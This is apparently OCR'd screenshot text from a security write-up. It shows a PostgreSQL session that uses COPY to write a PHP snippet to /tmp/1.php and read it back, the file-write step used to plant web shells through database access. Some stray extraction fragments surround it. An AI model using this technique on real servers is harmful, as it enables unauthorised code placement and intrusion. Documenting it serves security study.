 test=# COPY (select '<?php phpinfo();?>') to '/tmp/1.php';
COPY 1
test=# drop table if exists test;CREATE TABLE test(t TEXT);COPY test FROM '/tmp/1.php';SELECT * FROM test;
DROP TABLE
CREATE TABLE
COPY 1
t
-------------------
<?php phpinfo();?>
(1 row)
test=#
G DUBAI 84919
d4m1ts gm7.org